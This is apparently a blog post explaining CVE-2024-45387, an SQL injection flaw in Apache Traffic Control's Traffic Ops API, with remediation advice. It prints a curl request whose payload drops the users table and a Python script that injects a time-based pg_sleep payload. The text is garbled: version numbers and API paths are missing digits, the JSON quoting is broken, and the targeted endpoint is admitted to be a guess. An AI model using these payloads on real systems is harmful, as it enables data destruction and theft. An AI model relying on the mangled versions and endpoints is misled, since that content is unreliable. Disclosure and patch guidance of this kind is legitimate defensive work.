
In June 2024, an SQL Injection vulnerability was discovered and publicly disclosed under the identifier CVE-2024-45387. This issue affected the Traffic Ops component of Apache Traffic Control, a popular open-source CDN control and management solution.
The vulnerability affects versions 8.. through 8..1 (<= 8..1, >= 8..), allowing highly-privileged users to run arbitrary SQL statements against the backend database. This long-read will explain the vulnerability in clear terms, provide relevant references, showcase example exploit code, and discuss how to fix and prevent attacks.
What is Traffic Ops?
Traffic Ops is a core API endpoint and web UI of Apache Traffic Control. It helps CDN operators manage configurations, automate deployments, handle authentication, and more.
The vulnerability resides in how Traffic Ops handles SQL input on some PUT requests. Users with certain elevated roles can exploit this to potentially take over the backend database.
Technical Description (in Simple Terms)
Certain endpoints in the Traffic Ops API process input from the request body and build SQL queries without proper sanitization. If you have one of the privileged roles, you can craft a PUT request that injects SQL directly into those queries.
Exploit Example
WARNING: This example is for educational and defensive purposes only.
Let's use the /api/4./user/<id> endpoint as an example (the actual vulnerable endpoint may differ, based on the full disclosure). Here’s how a maliciously crafted request might look:
curl -X PUT \
-H "Content-Type: application/json" \
-H "Cookie: mozilla_auth_token=YOUR_TOKEN_HERE" \
-d '{"username":"testUser", "fullName":"hacker', "email":"attacker@example.com'); DROP TABLE users; --"}' \
https://trafficops.example.com/api/4./user/5
In this sample, the injected string '); DROP TABLE users; -- breaks out of the intended SQL statement and runs DROP TABLE users as an additional query. The result? The users table gets deleted!
Styled Python Example With requests
import requests
API_URL = "https://trafficops.example.com/api/4./user/5"
headers = {
"Content-Type": "application/json",
"Cookie": "mozilla_auth_token=YOUR_TOKEN_HERE"
}
data = {
"username": "victim",
"fullName": "attacker', email='attacker@example.com'); SELECT pg_sleep(10); --",
"email": "victim@example.com"
}
resp = requests.put(API_URL, json=data, headers=headers)
print("Response Status:", resp.status_code)
print("Response Body:", resp.text)
This time the injected SQL is SELECT pg_sleep(10); -- which causes the database to pause for 10 seconds if the injection is successful — a classic test for finding time-based SQL injection.
How Can This Happen?
The root cause is improper input sanitization or lack of the use of prepared statements/parameterized queries in the API code handling user-supplied fields in a SQL context.
The problematic pattern might look like this (in Go pseudo-code)
query := "UPDATE users SET full_name='" + req.FullName + "' WHERE id=" + req.ID
_, err := db.Exec(query)
An attacker can close the string and inject arbitrary SQL in req.FullName.
Reference Links
- CVE-2024-45387 NVD Detail
- Apache Traffic Control Security Advisory *(official mailing list)*
- Apache Traffic Control Release Notes
- Traffic Ops Documentation
Data leakage: Attackers can read any data in the database.
- Data destruction: Possible deletion of tables/records.
How to Fix
Upgrade to Apache Traffic Control 8..2 or later.
Relevant upgrade guides
- Upgrade Instructions
- 8..2 Release Notes
Restrict privileged roles to the smallest group possible.
- Log and alert on all failed/suspicious API requests.
Conclusion
CVE-2024-45387 is a critical SQL injection flaw requiring immediate attention. If you use Apache Traffic Control versions 8.. or 8..1, upgrade to 8..2 as soon as possible to protect your CDN's control systems and prevent a potential breach.
For the latest info, monitor the official Apache mailing list and keep an eye on NVD CVE entries.
Feel free to share this post or use it internally for your red/blue team activities. Be safe, stay patched!
Timeline
Published on: 12/23/2024 16:15:06 UTC
Last modified on: 12/23/2024 18:15:07 UTC